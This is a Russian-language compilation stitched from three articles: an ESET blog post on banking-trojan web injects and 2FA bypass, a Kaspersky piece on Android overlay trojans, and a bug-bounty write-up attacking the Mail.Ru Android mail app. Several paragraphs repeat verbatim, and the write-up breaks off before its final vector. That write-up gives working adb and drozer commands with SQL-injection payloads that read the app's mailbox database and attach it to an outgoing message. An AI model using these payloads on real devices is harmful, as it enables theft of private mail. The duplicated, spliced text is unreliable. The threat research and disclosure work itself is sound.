Эволюция веб-инжектов, часть 1 / Блог компании ESET NOD32 / Хабр



В настоящее время файлы веб-инжектов взяты на вооружение во многих банковских вредоносных программах и используются как средство для осуществления финансового мошенничества. Этот механизм работы вредоносных программ изначально был распространен в единичных экземплярах и находился в зависимости от того или иного семейства вредоносных программ. За последние несколько лет веб-инжекты стали использоваться как часть целой киберпреступной экосистемы, в которой независимые их разработчики продают свои изделия операторам ботнетов.

Такой рынок продажи подобных услуг можно наблюдать на многочисленных подпольных форумах, где мы видим все большее количество предложений от киберпреступников по продаже комплектов веб-инжектов. Они включают в себя все необходимые возможности для проведения банковского мошенничества, включая, механизмы обхода специальных мер безопасности, которые банки используют для обеспечения безопасности счетов пользователей.

Наше исследование посвящено исследованию самой природы веб-инжектов и их растущего рынка. Мы оглянемся назад и посмотрим, как веб-инжекты развивались с течением времени с самого начала, когда они были похожи на систему обычного фишинга и заканчивая автоматическими системами ATS, которые могут использоваться для обхода двухфакторной 2FA аутентификации.

На сегодняшний день оператор ботнета, для зарабатывания средств на мошеннических операциях, нуждается только во вредоносной программе, которая умеет внедрять вредоносное HTML-содержимое в легитимные веб-страницы браузера. Таким образом, ему, фактически, безразлично, каким образом будет реализован этот вредоносный механизм, ему важна только его эффективность. Поэтому для реализации этого алгоритма и его механизмов он может прибегнуть к услугам других киберпреступников, которые знают эту область гораздо лучше чем он и которые могут предложить для проведения мошеннических схем наилучшие услуги.

Введение

По сути веб-инжекты представляют из себя один из самых передовых инструментов, которые используют банковские троянские программы для проведения мошеннических операций с банковскими счетами пользователей. В последнее время банки стали использовать специальные механизмы безопасности, которые призваны защитить аккаунт или счет пользователя от несанкционированного доступа. Веб-инжекты также не стоят на месте, и их авторы адаптируют свои киберпреступные инструменты для нужд обхода этих механизмов безопасности. Продажа комплектов веб-инжектов на подпольных форумах наблюдается уже на протяжении нескольких лет.

В последнее время банки стали использовать специальные механизмы безопасности, которые призваны защитить аккаунт или счет пользователя от несанкционированного доступа. Веб-инжекты также не стоят на месте, и их авторы адаптируют свои киберпреступные инструменты для нужд обхода этих механизмов безопасности. Продажа комплектов веб-инжектов на подпольных форумах наблюдается уже на протяжении нескольких лет.

Как мы знаем, последние несколько лет, пользователи все больше обращаются к услугам интернет-банкинга для проведения различных банковских операций. Киберпреступники также не стоят на месте и создают специальные вредоносные инструменты для компрометации компьютеров пользователей и их мобильных устройств. В самом начале своей эволюции, злоумышленники полагались на банковские трояны, которые содержали функции по компрометации нескольких финансовых учреждений и представляли из себя известные кейлоггеры (клавиатурные шпионы) и грабберы/похитители веб-форм. Оба этих средства использовались для кражи конфиденциальных данных аккаунтов интернет-банкинга.

Клавиатурные шпионы являются менее полезным, поскольку генерируют общий поток набранных пользователем с клавиатуры символов, из которых потом еще нужно будет вычленить искомые логин и пароль для доступа к аккаунту онлайн-банкинга. Эта задача ложилась на плечи операторов ботнета. Граббер форм стал очевидным выходом из этой ситуации, поскольку мог получать только интересующие злоумышленников данные, которые пользователь вводил в поддельную форму входа в аккаунт онлайн-банкинга. Далее захваченные данные отправлялись на удаленный сервер злоумышленников.

С точки зрения сегодняшнего дня, грабберы форм представляют из себя довольно устаревший способ захвата GET и POST запросов HTTP-протокола, с помощью которых данные форм отправляются на удаленный сервер. Хорошо известные и уже изученные банковские трояны Zeus и SpyEye были первыми, кто использовал механизм граббинга форм на основе перехватов API-функций в контексте процесса веб-браузера. Некоторые вредоносные программы использовали механизм граббинга форм на основе отслеживания сетевого потока трафика, который генерировался браузером. Использование механизма перехвата API-функций является для злоумышленников более предпочтительным вариантом, поскольку таким образом данные форм перехватываются еще до их непосредственного шифрования для последующей передачи на веб-сервер. Такой метод не лишен недостатков, поскольку является зависимым от конкретного браузера или его версии.

Использование механизма перехвата API-функций является для злоумышленников более предпочтительным вариантом, поскольку таким образом данные форм перехватываются еще до их непосредственного шифрования для последующей передачи на веб-сервер. Такой метод не лишен недостатков, поскольку является зависимым от конкретного браузера или его версии.

Современные вредоносные программы все реже используют эти устаревшие приемы, вместо этого они прибегают к услугам веб-инжектов, которые позволяют им более тонко настраивать и использовать вредоносную схему компрометации веб-страниц и похищения средств. Кроме этого, сами веб-инжекты позволяют модифицировать содержимое веб-страниц сайтов онлайн-банкинга, причем в зависимости от конкретного банка. Веб-инжекты позволяют злоумышленникам выполнять широкий спектр действий на скомпрометированной веб-странице, которую видит пользователь. Существует несколько комплектов веб-инжектов, выставленных на продажу на подпольных форумах, которые используют библиотеку JavaScript под названием jQuery.

Популярные банковские трояны Zeus и SpyEye были одними из первых, кто стал использовать веб-инжекты для компрометации конкретных банковских сайтов и модификации их содержимого. Содержимое веб-страницы можно модифицировать с использованием механизма перехвата API-вызовов. Это тот же способ, который используется вредоносными программами для организации граббинга форм. Банковский троян может инспектировать получаемое с сервера содержимое и модифицировать его на лету, перед непосредственным отображением этого содержимого в браузере. Подобная техника используется для обмана пользователя, который доверяет тому содержимому, которое отображает веб-браузер, при посещении им веб-страницы онлайн-банкинга. Такой метод известен как атака на пользователя под названием Man-in-the-Browser (MitB). Ниже на Рис. 1 показан пример реального действия веб-инжекта, результатом которого стало удаление текста с предупреждениями о финансовых мошенничествах.

Рис. 1. Вредоносная программа с использованием веб-инжекта удалила с веб-страницы служебную информацию (предупреждение системы онлайн-банкинга).

Вредоносное содержимое, которое будет добавлено в веб-страницу, располагается в файле конфигурации веб-инжектов. Этот файл обычно скачивается зараженным компьютером с удаленного C&C-сервера. Такой способ передачи конфигурационного файла является очень удобным для злоумышленников, поскольку они могут модифицировать содержимое такого файла один раз на сервере и зараженные компьютеры в следующий раз получат уже модернизированную версию этого файла. Существуют различные форматы файлов конфигурации веб-инжектов, но один из них получил наибольшую популярность. Он использовался в банковском трояне SpyEye и со временем стал стандартом де-факто. На Рис. 2 показан пример конфигурационного файла веб-инжектов.

Рис. 2. Стандартный формат файла конфигурации веб-инжектов.

Как можно увидеть выше, первым параметром задается целевой URL-адрес, на котором должен сработать конкретный веб-инжект. Символы в строке после URL-адреса указывают банковскому трояну какое действие он должен предпринять при открытии пользователем этого адреса в браузере. В таблице 1 приведены значения этих служебных символов, а в таблице 2 указаны различные параметры (тэги) конфигурационного файла. Некоторые веб-инжекты являются довольно простыми и содержат функции подобные простому механизму фишинга, т. е. они внедряют в тело веб-страницы специальные поля, в которые пользователю предлагается ввести свои персональные и конфиденциальные данные. Пример такого веб-инжекта приведен на Рис. 3.

Символы в строке после URL-адреса указывают банковскому трояну какое действие он должен предпринять при открытии пользователем этого адреса в браузере. В таблице 1 приведены значения этих служебных символов, а в таблице 2 указаны различные параметры (тэги) конфигурационного файла. Некоторые веб-инжекты являются довольно простыми и содержат функции подобные простому механизму фишинга, т. е. они внедряют в тело веб-страницы специальные поля, в которые пользователю предлагается ввести свои персональные и конфиденциальные данные. Пример такого веб-инжекта приведен на Рис. 3.

Таблица 1. Наиболее распространенные флаги параметра set_url.

Таблица 2. Наиболее распространенные тэги конфигурационного файла веб-инжектов.

Рис. 3. Пример вредоносного содержимого веб-страницы, которое специализируется на сборе персональной и конфиденциальной информации пользователя.

Automatic Transfer System (ATS)

С течением времени веб-инжекты становились все более специализированными и многофункциональными. Некоторые из них содержат специальные расширенные функции, которые помогают злоумышленникам выполнять мошеннические операции со счетом пользователя. Специальные скрипты, которые реализуют подобные операции, рассчитаны на обход защитных механизмов заданных веб-сайтов онлайн-банкинга. По мере развития веб-инжектов, системы безопасности сайтов банков также совершенствовались и в них добавлялись все новые функции для обнаружения вредоносной активности. На Рис. 4. можно увидеть пример веб-инжекта, в котором злоумышленники предусмотрели временные промежутки между вредоносными действиями для имитации человеческого поведения.

Некоторые из них содержат специальные расширенные функции, которые помогают злоумышленникам выполнять мошеннические операции со счетом пользователя. Специальные скрипты, которые реализуют подобные операции, рассчитаны на обход защитных механизмов заданных веб-сайтов онлайн-банкинга. По мере развития веб-инжектов, системы безопасности сайтов банков также совершенствовались и в них добавлялись все новые функции для обнаружения вредоносной активности. На Рис. 4. можно увидеть пример веб-инжекта, в котором злоумышленники предусмотрели временные промежутки между вредоносными действиями для имитации человеческого поведения.

Рис. 4. Функция веб-инжекта, которая определяет логику использования временных задержек.

Как только мошеннический перевод со счета пользователя был совершен, веб-инжект скрывает проведенную операцию путем использования специальных механизмов. Под сокрытием понимается незаметная корректировка денежного баланса банковского счета. Таким образом пользователь остается в неведении того факта, что с его счета были похищены средства.

Популярность ATS атак снизилась в последнее время, поскольку снизился уровень соотношения сложности к успеху реализации (success-rate-to-complexity ratio). Мы все еще можем наблюдать использование ATS методов атак in-the-wild, но некоторые киберпреступники отказались от их использования в пользу тех атак, в которых используется «ручное управление». В таком случае злоумышленники просто берут скомпрометированный компьютер под свой контроль и выполняют мошеннические действия вручную.

Обход механизма Transaction Authorization Number (TAN)

С появлением банковских вредоносных программ, специалисты по безопасности банков начали внедрять в банковские ресурсы специальные дополнительные функции безопасности. Одной из наиболее популярных таких функций стала двухфакторная аутентификация, которая усиливала безопасность проведения транзакций.

Двухфакторная аутентификация повышает планку безопасности при проведении банковских операций за счет использования специальных кодов подтверждения. Такие коды могут быть получены пользователем в своем банке просто в форме списка, т. н. Transaction Authorization Numbers (TAN), либо в форме SMS-сообщения от банка, т. н. мобильные коды (mTAN). Если двухфакторная аутентификация включена, пользователь будет использовать полученные mTAN коды для подтверждения проводимой транзакции на веб-сайте онлайн-банкинга.

Такие коды могут быть получены пользователем в своем банке просто в форме списка, т. н. Transaction Authorization Numbers (TAN), либо в форме SMS-сообщения от банка, т. н. мобильные коды (mTAN). Если двухфакторная аутентификация включена, пользователь будет использовать полученные mTAN коды для подтверждения проводимой транзакции на веб-сайте онлайн-банкинга.

Для обхода механизма mTAN, злоумышленники могут заманить пользователя на установку специальной вредоносной программы для мобильного устройства, которая будет перехватывать SMS-сообщения, полученные от банка. Это может быть выполнено через методы социальной инженерии. Например, как только пользователь зайдет в аккаунт своего онлайн-банкинга через скомпрометированный веб-браузер, вредоносный код выполнит внедрение специального вредоносного содержимого на веб-страницу. Содержимое представляет из себя текст с просьбой предоставить информацию об используемом пользователем мобильном устройстве (Рис. 5.).

Рис. 5. Вредоносное содержимое веб-страницы, которое запрашивает информацию о мобильном устройстве.

После того как пользователь предоставит такую информацию, он получит на свое мобильное устройство SMS-сообщение со ссылкой на скачивание вредоносного приложения. Он может также воспользоваться QR-кодом для получения ссылки. После ее открытия, вредоносное ПО будет скачано на устройство, далее пользователь должен будет вручную запустить его установку. Эта процедура может состоять из нескольких этапов, например, злоумышленники могут внедрить в веб-страницу онлайн-банкинга такое содержимое, которое будет выступать как справочник по установке вредоносного ПО, шаг за шагом инструктируя пользователя. Как только вредоносное ПО будет установлено на мобильное устройство, оно сможет перенаправлять все полученные SMS-сообщения на телефон злоумышленников, предоставляя им возможность обхода mTAN кодов при проведении мошеннических действий со счетом пользователя. Банковские трояны Perkele и iBanking являются хорошо известными представителями вредоносного ПО с такими возможностями.

Так как банки стали использовать механизмы двухфакторной аутентификации, разработчики веб-инжектов были вынуждены адаптировать свои вредоносные инструменты для их обхода. Как было показано ниже, злоумышленники используют одну из форм социального инжиниринга для обмана пользователя и выманивания у него нужной информации, которая будет использоваться для обхода этих защитных мер.

Как было показано ниже, злоумышленники используют одну из форм социального инжиниринга для обмана пользователя и выманивания у него нужной информации, которая будет использоваться для обхода этих защитных мер.

Информация, которая стала нам доступна после отслеживания деятельности ботнетов вредоносных программ, предоставила нам картину тех методов, которыми пользуются злоумышленники для обхода схемы mTAN. Все они сводятся к одному общему принципу: отображение пользователю специального сообщения с вымышленной историей, которая привлечет его внимание. Злоумышленники отображают ее пользователю именно в тот момент, когда он входит в свой аккаунт онлайн-банкинга и полагает, что использует защищенное с сервером соединение и что все отображаемые браузером данные являются достоверными. Одна из таких историй основана на информации о том, что пользователю ошибочно была переведена определенная сумма денежных средств и он должен вернуть ее обратно. Такая схема становится возможной по той причине, что вредоносный код веб-инжекта может скорректировать отображаемый пользователю баланс денежных средств, введя его таким образом в заблуждение. Другая история строилась на том, что пользователю предлагалось «откалибровать» его мобильное устройство, выполнив тестовую денежную транзакцию.

Другая история строилась на том, что пользователю предлагалось «откалибровать» его мобильное устройство, выполнив тестовую денежную транзакцию.

На Рис. 6. показано поддельное сообщение вредоносной программы с просьбой ввести в текстовое поле код TAN из списка, который был выдан пользователю в банке. Как мы знаем, коды в таком списке пронумерованы, поэтому злоумышленники спрашивают код за определенным номером. Злоумышленники просят пользователя передать им код TAN в том случае, когда им нужно украсть со счета пользователя определенную сумму денег и подтвердить эту операцию механизмом 2FA. Фишинговое сообщение составляется как можно более убедительно для соответствующего воздействия на пользователя.

Нужно отметить, что существуют и другие веб-инжекты, которые нацелены не на компрометацию веб-сайтов финансовых учреждений и банков, а на компрометацию известных сервисов, например, Facebook, Twitter, Google, Yahoo. Такие веб-инжекты специализируются на краже у пользователей конфиденциальной или частной информации, например, номер кредитной карты или номер телефона. На Рис. 7 показан веб-инжект, который ориентирован на сервис известный сервис Twitter.

На Рис. 7 показан веб-инжект, который ориентирован на сервис известный сервис Twitter.

Рис. 7. Веб-инжект для сервиса Twitter.

Шифрование конфигурационных файлов веб-инжектов

Так как файлы конфигурации веб-инжектов содержат ключевую информацию для исследователей по безопасности и организаций CERT по всему миру, злоумышленники прямо заинтересованы в том, чтобы содержимое этих файлов не попало в их руки. Для этого к файлам применяются алгоритмы шифрования и обфускации.

На начальном этапе развития файлов веб-инжектов, злоумышленники не использовали шифрование и эти файлы передавались с удаленного сервера боту в открытом виде. После того как антивирусные компании обратили на банковские трояны более пристальное внимание и начали отслеживать появление этих конфигурационных файлов, злоумышленники начали использовать шифрование, делая процесс расшифровки содержимого сложнее с каждым шагом. Банковские трояны типа Zeus и его модификации, в настоящее время, используют несколько уровней шифрования, а сам расшифрованный файл хранят в памяти частями, а не целиком.

Компрессия или сжатие кода JavaScript может быть выполнена злоумышленника с помощью т. н. механизма /packer/, но в таком случае он может быть довольно быстро преобразован в оригинальный вид. Операция получения оригинального содержимого может быть выполнена с помощью простых перестановок функции «eval» и услуг сервиса JS beautifier. Этот метод компрессии является удобным, поскольку уменьшает размер содержимого веб-инжекта, но его очевидным недостатком является слабая защищенность содержимого. На Рис. 8. Показан фрагмент скрипта, который был сжат с использованием /packer/.

Рис. 8. Пример сжатого по механизму /packer/ скрипта.

Используемые злоумышленниками алгоритмы обфускации содержимого веб-инжектов могут значительно осложнить их анализ, поскольку деобфускация содержимого может представлять из себя нетривиальную задачу. На Рис. 9. показан пример такого обфусцированного содержимого.

Рис. 9. Пример обфусцированного веб-инжекта.

Рост количества банковских троянов, а также их сложности, неминуемо приведет к спросу на качественные веб-инжекты. Такой спрос уже обеспечен соответствующими предложениями на подпольных форумах кибепреступников.

Такой спрос уже обеспечен соответствующими предложениями на подпольных форумах кибепреступников.

Существуют ли веб-инжекты для Android?

Веб-инжекты

Существует целый класс атак, направленных на браузер пользователя, – Man-in-the-Browser («человек в браузере»). Для осуществления такой атаки могут использоваться и вредоносные библиотеки, и поддельные расширения, и более сложный вредоносный код, внедряемый в отдельные страницы браузера через подмену прокси-серверов или другим способом. Целью атаки Man-in-the-Browser может быть как достаточно «безобидная» подмена рекламы в социальных сетях и на популярных сайтах, так и хищение денежных средств со счетов пользователей, например, как это было в случае с Lurk.

В рамках атаки Man-in-the-Browser вредоносное расширение выдает себя за продукты «Лаборатории Касперского»

В большинстве случаев для атак вида Man-in-the-Browser на онлайн-банкинг используется веб-инжект — внедрение вредоносного кода в страницу сервиса онлайн-банкинга для перехвата одноразовой SMS, сбора информации о пользователе, подмены реквизитов и многого другого. Например, наши коллеги из Бразилии давно рассказывают об атаках по подмене штрих-кодов при печати Boleto-платёжек, распространённого метода оплаты услуг в их стране.

Например, наши коллеги из Бразилии давно рассказывают об атаках по подмене штрих-кодов при печати Boleto-платёжек, распространённого метода оплаты услуг в их стране.

Однако в России популярность атак Man-in-the-Browser сейчас снижается: злоумышленники выбирают другие способы и векторы атак на банковских клиентов, обычному киберпреступнику разрабатывать и внедрять веб-инжекты гораздо сложнее, чем воспользоваться доступными готовыми инструментами.

Несмотря на это, нас нередко спрашивают – а существуют ли веб-инжекты для ОС Android? Мы попытались разобраться и полностью осветить этот вопрос.

На Android

Несмотря на то, что в отношении мобильных банковских троянцев также встречается употребление термина «инжект» (и даже сами злоумышленники иногда называют таким образом свои технологии кражи данных), работают они совсем по-другому. Для тех же целей, для которых компьютерные зловреды используют веб-инжекты, в мобильных троянцах используются две совсем иные технологии: перекрытие других приложений фишинговым окном и перенаправление с банковской веб-страницы на фишинговую.

Перекрытие приложений фишинговым окном

Это самая популярная у злоумышленников технология, ее используют практически все банковские троянцы. Впервые мы обнаружили зловреда, перекрывающего другие приложения своим фишинговым окном, в 2013 году, это был Trojan-Banker.AndroidOS.Svpeng.

Чаще всего современные мобильные банкеры перекрывают своим фишинговым окном приложение Google Play Store с целью кражи данных банковской карточки пользователя.

Зловред Marcher

Кроме того, троянцы часто перекрывают приложения различных социальных сетей и мессенджеров для кражи паролей от них.

Зловред Acecard

Но, конечно же, основной целью мобильных банковских троянцев являются финансовые приложения, в основном банковские.

Можно выделить три способа осуществления атаки Man-in-the-Browser в мобильной ОС:

1. Для перекрытия другого приложения используется специальное окно троянца, заранее подготовленное злоумышленниками. Такой способ, например, использовало семейство мобильных банковских троянцев Acecard.

Такой способ, например, использовало семейство мобильных банковских троянцев Acecard.

Фишинговые окна Acecard

2. Использование для перекрытия приложения фишинговой веб-страницы, расположенной на сервере злоумышленников, что позволяет киберпреступникам в любой момент изменить ее содержимое. Этот способ используется в том числе в семействе мобильных банковских троянцев Marcher.

Фишинговая страницы Marcher

3. Загружаемая с сервера злоумышленников страничка-шаблон, в которую подставляются иконка и имя атакуемого приложения. Таким образом одна из модификаций Trojan-Banker.AndroidOS.Faketoken атакует более 2000 финансовых приложений.

Фишинговая страница FakeToken

Стоит отметить, что, начиная с Android 6 для работы описанного метода атаки троянцу FakeToken приходится дополнительно запрашивать права на отображение своего окна поверх других приложений. Но здесь он не одинок: параллельно с растущей популярностью новых версий Android все больше мобильных банковских троянцев начинает запрашивать эти права.

Перенаправление пользователя с банковской веб-страницы на фишинговую

Нам удалось обнаружить использование этой технологии только в семействе Trojan-Banker.AndroidOS.Marcher. Самые ранние образцы троянца, использующие перенаправление пользователя на фишинговую страницу, датируются концом апреля 2016, а самые поздние – первой половиной ноября 2016.

Перенаправление пользователя с банковской веб-страницы на фишинговую работает следующим образом: троянец подписывается на изменение закладок браузера, что включает в себя изменение текущей открытой страницы. Так зловред узнает, какая страница открыта пользователем в данный момент, и, если это одна из атакуемых страниц, зловред открывает соответствующую ей фишинговую страницу в том же браузере, переправляя туда пользователя. Нам удалось обнаружить более ста веб-страниц финансовых организаций, атакуемых семейством Marcher.

Однако стоит отметить два момента:

- все новые модификации троянца Marcher, которые нам удалось обнаружить, больше не используют эту технологию.

- те модификации, которые использовали эту технологию, также использовали перекрытие других приложений своим фишинговым окном.

Почему же только одно семейство мобильных банковских троянцев использовало перенаправление пользователя на фишинговую страницу, да и то в современных модификациях этого семейства данная технология больше не используется? На это есть несколько причин:

- в Android 6 и более новых версиях эта технология больше не работает, т.е. количество потенциальных жертв снижается с каждым днем. Например, среди пользователей мобильных решений «Лаборатории Касперского» практически 30% используют Android 6 или более новую версию;

- данная технология работала далеко не во всех мобильных браузерах;

- пользователь может легко заметить процесс перенаправления на фишинговый сайт, к тому же он может обратить внимание на то, что адрес открытой страницы изменился.

Атаки с использование прав root

Воспользовавшись правами суперпользователя, троянцы могут осуществлять любые атаки, в том числе и настоящие веб-инжекты в браузер. Несмотря на то, что нам не удалось обнаружить ни одного такого случая, стоит отметить следующее:

Несмотря на то, что нам не удалось обнаружить ни одного такого случая, стоит отметить следующее:

- Некоторые модули Backdoor.AndroidOS.Triada умеют подменять сайты в некоторых браузерах, воспользовавшись правами суперпользователя. Все обнаруженные нами атаки осуществлялись лишь с целью подзаработать на рекламе и не приводили к краже банковских данных.

- Банковский троянец Trojan-Banker.AndroidOS.Tordow, воспользовавшись правами суперпользователя, может похитить сохраненные пароли из браузеров, среди которых могут быть и пароли от финансовых сайтов.

Выводы

Можно утверждать, что, несмотря на существующие технические возможности, для атак на банки киберпреступники не используют технологии веб-инжектов в мобильные браузеры и инжектов в мобильные приложения. Иногда они используют эти технологии для подмены рекламы, да и то в случае действительно сложного вредоносного ПО.

Скорее всего, причина, по которой киберпреступники игнорируют имеющиеся возможности, кроется в разнообразии мобильных браузеров и приложений. Создателям зловредов нужно адаптировать свои творения для слишком большого перечня программ, а это довольно затратно, тогда как более простые и универсальные атаки с фишинговыми окнами не требуют таких усилий и работают на большем числе пользователей.

Создателям зловредов нужно адаптировать свои творения для слишком большого перечня программ, а это довольно затратно, тогда как более простые и универсальные атаки с фишинговыми окнами не требуют таких усилий и работают на большем числе пользователей.

Тем не менее, Triada и Tordow – показательный пример, свидетельствующий о том, что с развитием уровня подготовки создателей зловредов в будущем вполне можно ожидать подобных атак.

Инжект для робота. Вскрываем почтовое приложение от Mail.Ru для Android — «Хакер»

Содержание статьи

Случайным образом, копая очередной BugBounty, я натолкнулся на цепочку уязвимостей в достаточно популярном почтовом клиенте от IT-гиганта Mail.Ru. Эксплуатация уязвимостей из этой цепочки не требовала на устройстве особых прав и могла привести к полной компрометации содержимого почтового ящика жертвы или даже содержимого SD-карты. В статье я опишу методы, с помощью которых были найдены эти уязвимости, вспомогательные тулзы и финальный вектор с демонстрацией на видео.

Поехали!

Первым делом понадобится, конечно, девайс (или эмулятор), Android SDK tools, нужный нам APK, drozer и набор мелких утилит для декомпиляции и разбора Java-кода. Но обо всем по порядку.

Первым делом инсталлируем SDK Tools и настраиваем девайс/эмулятор. Я буду рассматривать реальный девайс, но только потому, что мне так удобнее, и вообще — комп с запущенным эмулятором греется! Права рута на устройстве сильно облегчают тебе жизнь, но для нахождения и эксплуатации многих уязвимостей они не требуются.

После настройки SDK Tools скачиваем и устанавливаем drozer из официального репозитория, ставим APK-клиент на устройство. Отлично, связанные с девайсом приготовления закончены, чтобы проверить работоспособность — подключаемся, пробросив порт (это делать необязательно, если используется реальный девайс из твоей сети, а не эмулятор):

$ adb forward tcp:31415 tcp:31415

$ drozer console connect 127.0.0.1Ну и конечно же, ставим на устройство само приложение почты Mail. Ru, которое будем ломать. Распаковываем и декомпилируем аппликуху при помощи утилиты dex2jar. Для просмотра и поиска по исходникам я советую использовать JD-GUI, ну или можешь взять любой другой редактор кода на твой вкус. Все готово, начинаем ресерч.

Ru, которое будем ломать. Распаковываем и декомпилируем аппликуху при помощи утилиты dex2jar. Для просмотра и поиска по исходникам я советую использовать JD-GUI, ну или можешь взять любой другой редактор кода на твой вкус. Все готово, начинаем ресерч.

INFO

Если хочешь попробовать самостоятельно провернуть все описанные действия в исследовательских целях, выкладываю для тебя именно ту версию APK-шника Mail.Ru, с которой я проводил эксперименты. Качай, пробуй, репорти баги! 🙂

Ищем вектор атаки

Теперь дело за малым — найти уязвимости, продумать вектор и написать эксплоит. Начинаем со сканирования приложения: ищем то, за что можно будет зацепиться. Делается это при помощи drozer’а следующим образом:

dz> run app.package.attacksurface ru.mailru.app

could not find the package: ru.mailru.app

dz> run app.package.attacksurface ru.mail.mailapp

Attack Surface:

26 activities exported

10 broadcast receivers exported

2 content providers exported

14 services exportedКак видишь, у приложения довольно много экспортированных контент-провайдеров, с них я и предлагаю начать поиски. Команда

Команда run app.provider.info -a ru.mail.mailapp выведет нам список из двух провайдеров:

ru.mail.mailbox.contacts

ru.mail.mailapp.images.cacheКстати, можно оставить автоматическое сканирование провайдера drozer’у при помощи команды

dz> run scanner.provider.injection -a ru.mail.mailappНо я предпочитаю искать уязвимости руками, поэтому просто пробуем вызывать данный контент-провайдер непосредственно через adb при помощи команды am start, выполненной на устройстве. Повторюсь, так как контент-провайдер экспортирован, права root нам необязательны.

$ adb shell am start -d "content://ru.mail.mailapp.images.cache/image_parameters/0\'"

Starting: Intent { dat=content://ru.mail.mailapp.images.cache/image_parameters/0' }Как можно увидеть, пользователю предложат выбрать, что же делать с данным URL, какой из Activity запускать. Чтобы избежать подобных вопросов, дополняем команду am параметром -n и указываем нужный нам активити, например ru.. Приложение тут же завершится с ошибкой, а мы топаем в logcat, чтобы узнать, в чем проблема. mail.mailapp/ru.mail.ui.writemail.SharingActivity

mail.mailapp/ru.mail.ui.writemail.SharingActivity

А проблема в том, что это типичная union-based SQL injection, которую можно классическим образом раскрутить и получить вывод (как на экран телефона, так и в системный лог):

$ adb shell am start -d "content://ru.mail.mailapp.images.cache/image_parameters/0\)\ union\ select\ 1,2,3,sqlite_version\(\),5,6,7,8--\ /" -n ru.mail.mailapp/ru.mail.ui.writemail.SharingActivity

...

Starting: Intent { dat=content://ru.mail.mailapp.images.cache/image_parameters/0) union select 1,2,3,sqlite_version(),5,6,7,8-- / cmp=ru.mail.mailapp/ru.mail.ui.writemail.SharingActivity }

$ adb logcat

...

E/BitmapFactory(15311): Unable to decode stream: java.io.FileNotFoundException: /3.8.6: open failed: ENOENT (No such file or directory)Как оказалось, SQL-инъекции подвержен не только первый контент-провайдер, но еще и второй, доступный сторонним приложениям. Под него можно использовать следующий вектор:

Под него можно использовать следующий вектор:

$ adb shell am start -d "content://ru.mail.mailbox.contacts/account/\'\)\ union\ select\ 1,2,3,4,3,6,7,8,9,10+" -n ru.mail.mailapp/ru.mail.ui.writemail.SharingActivityЧтобы понять, почему это происходит, предлагаю обратиться непосредственно к исходному коду декомпилированного приложения. Ответ кроется в файле, расположенном по адресу ru/mail/mailbox/content/contact/ContactsProvider.java. Как видишь, результат выполнения функции getContactAccount() попадает сразу в SQL-запрос, не проходя никаких проверок, — это и позволяет злоумышленнику проводить инъекцию.

Раскручиваем инжект

Но этого мне было мало, я хотел получить полный доступ к файлам приложения (среди прочего и к файлу mailbox_db), расположенным в системной папке в /data/data/ru.mail.mailapp/databases/, где приложение хранит основную информацию, в том числе содержимое писем. Как можно было заметить ранее, содержимое одной из колонок отвечает за путь до прикладываемого к письму файла. Так как к файлу обращается само приложение, мы можем указать доступные именно приложению «Почта Mail.Ru» файлы, например

Как можно было заметить ранее, содержимое одной из колонок отвечает за путь до прикладываемого к письму файла. Так как к файлу обращается само приложение, мы можем указать доступные именно приложению «Почта Mail.Ru» файлы, например /data/data/ru.mail.mailapp/databases/mailbox_db.

Тогда выбранный вектор примет, например, следующий вид:

$ adb shell am start -d "content://ru.mail.mailbox.contacts/account/\'\)\ union\ select\ 111,\'%2fdata%2fdata%2fru.mail.mailapp%2fdatabases%2fmailbox_db\',333,444,555,666,777,888,99,100500--+" -n ru.mail.mailapp/ru.mail.ui.writemail.SharingActivityСудя по тому, что файл приаттачился и ниже указан его реальный размер, можно сделать вывод, что вектор успешно сработал и мы «подгрузили» в письмо интересующий нас объект. Все бы ничего, но все равно нужно, чтобы пользователь отправил данное письмо с приложенным файлом…

Приложение после инъекции, можно увидеть, какая колонка за что отвечаетТак как нам доступны некоторые экспортированные activity, среди них можно обнаружить следующий — ru., который отвечает за автоматическую отправку писем «себе». Используем его в конечном векторе атаки, чтобы письмо сразу отправлялось без какого-либо участия со стороны пользователя. Добавляем к нему предыдущий вектор и в качестве  mail.ui.writemail.MailToMySelfActivity

mail.ui.writemail.MailToMySelfActivityextras указываем нашу почту и другие данные для отправки. Эти параметры, кстати, можно тоже нехитрым образом отыскать в исходном коде (буквально грепая по сорцам). Но я их как-то довольно быстро угадал и без подсказок.

Конечный вектор атаки выглядит следующим образом:

